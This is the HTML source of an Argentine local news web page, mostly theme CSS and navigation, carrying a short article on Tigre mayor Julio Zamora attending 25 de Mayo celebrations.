.post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-79986 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 23/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2024/05/unnamed-2024-05-27T104725.624-e1716817738168.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Julio Zamora: «Como Estado municipal tenemos trabajar para revertir esta situación»</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">mayo 27, 2024</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														388							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-79986" class="post-content post-single post-79986 post type-post status-publish format-standard has-post-thumbnail hentry category-tigre tag-tigre">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><strong>«Hay personas a las que les cuesta mucho acceder a los alimentos, como también a los medicamentos y a un techo digno. Nuestros deber es estar cerca de quienes más nos necesitan», fue el mensaje del intendente de Tigre en el marco de la celebración por el 25 de Mayo en distintos puntos del partido.</strong></p>
<p>El intendente de Tigre, Julio Zamora, acompañó el desarrollo de actividades por el 25 de Mayo, en los clubes Rincón y Juventud y el Puerto de Frutos. Las mismas contaron con danzas y comidas tradicionales alusivas al Día de la Patria.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-79987" src="https://nortenews.com.ar/wp-content/uploads/2024/05/unnamed-2024-05-27T104730.253.jpg" alt="" width="1500" height="1000" srcset="https://nortenews.com.ar/wp-content/uploads/2024/05/unnamed-2024-05-27T104730.253.jpg 1500w, https://nortenews.com.ar/wp-content/uploads/2024/05/unnamed-2024-05-27T104730.253-768x512.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></p>
<p>“Hoy recorrimos lo que el tiempo material nos dio, tratando de mostrar que Tigre es una comunidad que respeta los acontecimientos más emblemáticos que tuvo la Argentina, como el 25 de Mayo. Esta ciudad es una comunidad abierta, donde los turistas pueden ver nuestras expresiones patrióticas”, señaló el jefe comunal.</p>
